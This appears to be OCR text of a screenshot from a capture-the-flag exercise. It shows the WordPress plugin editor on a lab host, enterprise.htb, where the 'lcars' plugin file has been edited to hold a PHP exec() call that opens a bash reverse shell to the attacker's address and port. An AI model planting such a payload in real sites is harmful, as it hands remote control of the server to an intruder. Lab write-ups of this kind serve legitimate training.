 enterprise.htb/wp-admin/plugin-editor.php?file=lcars%2Flcars.php
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
prise 3 0 New Hi, willia
WordPress 4.8.2 is available! Please update now.
Edit Plugins
Editing lcars/lcars.php (inactive)
Select plugin to edit: lcars
<?php
/*
*     Plugin Name: lcars
*     Plugin URI: enterprise.htb
*     Description: Library Computer Access And Retrieval System
*     Author: Geordi La Forge
*     Version: 0.2
*     Author URI: enterprise.htb
*                             */
// Need to create the user interface.
// need to finsih the db interface
// need to make it secure
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.8/9096 0>&1'");
?>
Plugin Files
lcars/lcars.php
lcars/lcars_dbpost.ph
lcars/lcars_db.php
Update File